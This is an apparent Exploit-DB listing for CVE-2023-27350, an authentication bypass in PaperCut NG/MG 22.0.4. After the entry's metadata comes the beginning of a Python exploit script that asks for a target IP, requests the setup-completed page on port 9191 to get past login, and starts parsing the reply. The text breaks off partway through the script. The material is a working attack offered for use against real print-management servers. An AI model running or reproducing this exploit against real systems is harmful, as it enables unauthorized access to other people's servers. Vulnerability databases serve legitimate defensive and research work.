 PaperCut NG/MG 22.0.4 - Authentication Bypass
EDB-ID:
51391
CVE:
2023-27350
EDB Verified:
Author:
MAANVADER
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2023-04-25
Vulnerable App:
# Exploit Title: PaperCut NG/MG 22.0.4 - Authentication Bypass
# Date: 21 April 2023
# Exploit Author: MaanVader
# Vendor Homepage: https://www.papercut.com/
# Version: 8.0 or later
# Tested on: 22.0.4
# CVE: CVE-2023-27350
import requests
from bs4 import BeautifulSoup
import re
def vuln_version():
    ip = input("Enter the ip address: ")
    url = "http://"+ip+":9191"+"/app?service=page/SetupCompleted"
    response = requests.get(url)
    soup = BeautifulSoup(response.text, 'html.parser')
    text_div = soup.find('div', class_='text')